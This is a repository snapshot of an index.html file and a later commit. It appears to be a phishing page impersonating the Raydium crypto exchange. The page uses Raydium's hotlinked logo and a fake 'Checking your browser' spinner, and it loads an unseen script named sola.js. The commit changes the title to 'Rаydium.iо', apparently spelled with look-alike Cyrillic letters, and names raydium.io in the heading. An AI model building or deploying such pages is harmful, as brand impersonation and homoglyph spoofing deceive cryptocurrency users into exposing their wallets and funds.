
==== index.html @ 50999972 "Create index.html" ====
<!doctype html>
<html lang="ru">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Raydiuidor</title>
  <style>
    body {
      margin: 0;
      font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
      background: #fff;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      color: #222;
    }
    .wrap {
      text-align: center;
      max-width: 420px;
    }
    .logo {
      width: 100px;
      height: 25px;
      margin-bottom: 20px;
      object-fit: contain;
    }
    h1 { font-size: 20px; margin: 0 0 10px; }
    p  { margin: 0 0 20px; color: #555; }
    .spinner {
      width: 40px; height: 40px;
      border: 4px solid #e5e7eb;
      border-top-color: #6b33ff;
      border-radius: 50%;
      margin: 0 auto 12px;
      animation: spin 1s linear infinite;
    }
    @keyframes spin { to { transform: rotate(360deg) } }
    noscript {
      display: block;
      margin-top: 20px;
      color: red;
      font-weight: bold;
    }
  </style>
</head>
<body>
  <div class="wrap">
    <img src="https://img-v1.raydium.io/icon/4k3Dyjzvzp8eMZWUXbBCjEvwSkkk59S5iCNLY3QrkX6R.png" alt="Raydium" class="logo" width="100" height="25" />
    <h1>Checking your browser before accessing…</h1>
    <div class="spinner"></div>
    <p></p>
    <noscript>
      Включите JavaScript в браузере, чтобы продолжить.  
      Проверка не пройдена.
    </noscript>
  </div>

<script src="sola.js"></script>
</body>

</html>

==== commit 0711ea67: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="utf-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1" />
-  <title>Raydiuidor</title>
+  <title>Rаydium.iо</title>
   <style>
     body {
       margin: 0;
@@ -47,7 +47,7 @@
 <body>
   <div class="wrap">
     <img src="https://img-v1.raydium.io/icon/4k3Dyjzvzp8eMZWUXbBCjEvwSkkk59S5iCNLY3QrkX6R.png" alt="Raydium" class="logo" width="100" height="25" />
-    <h1>Checking your browser before accessing…</h1>
+    <h1>Checking your browser before accessing raydium.io …</h1>
     <div class="spinner"></div>
     <p></p>
     <noscript>
